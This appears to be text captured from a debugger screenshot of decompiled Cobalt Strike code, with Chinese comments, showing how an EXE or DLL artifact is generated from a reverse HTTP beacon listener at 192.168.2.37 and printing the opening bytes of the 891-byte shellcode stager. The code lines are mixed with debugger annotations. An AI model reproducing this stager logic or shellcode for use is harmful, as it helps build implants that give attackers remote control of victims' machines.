 @Override
public void dialogAction(final ActionEvent actionEvent, final Map options) {   actionEvent: "java.awt.event.ActionEvent[ACTION_PERFORMED,cmd=Generate,when=165378786
// 这个options中包含 生成文件的类型、arch、listener的名字、sign
this.options = options;
final boolean isX64 = DialogUtils.bool(options, s: "x64");
final String listenerName = DialogUtils.string(options, s: "listener");   options:  size = 4
final ScListener listener = ListenerUtils.getListener(this.client, listenerName);   listener: "windows/beacon_http/reverse_http (192.168.2.37:80)"
if (listener == null) {
this.dialog.setVisible(true);
DialogUtils.showError( s: "A listener was not selected");
return;
}
// 生成去TeamServer拉取的shellcode
this.stager = listener.getPayloadStager(isX64 ? "x64" : "x86");   listener: "windows/beacon_http/r
if (this.stager.length == 0) {
this.dialog.setVisible(true);
DialogUtils.showError( s: "No " + (isX64 ? "x64" : "x86") + " stager for " + listenerName);
return;
}
// 生成类型
final String outputType = options.get("output") + "";
String outputFileName = "";
if (outputType.indexOf("EXE") > -1) {
outputFileName = "artifact.exe";
}
else if (outputType.indexOf("DLL") > -1) {
outputFileName = "artifact.dll";
}
SafeDialogs.saveFile( frame: null, outputFileName, safeDialogCallback: this);
}
@Override
[-4, 72, -125, -28, -16, -24, -56,
0, 0, 0, 65, 81, 65, 80, 82, 81,
86, 72, 49, -46, 101, 72, -117,
82, 96, 72, -117, 82, 24, 72,
-117, 82, 32, 72, -117, 114, 80,
72, 15, -73, 74, 74, 77, 49, -55,
Expression:
this.stager
ches
Result:
result = {byte[891]@6081} [-4, 72, -125, -28, -16, -24, -5... View
0 = -4
1 = 72
2 = -125
3 = -28
4 = -16
5 = -24
6 = -56
7 = 0
8 = 0
9 = 0
10 = 65
11 = 81
12 = 65
13 = 80
14 = 82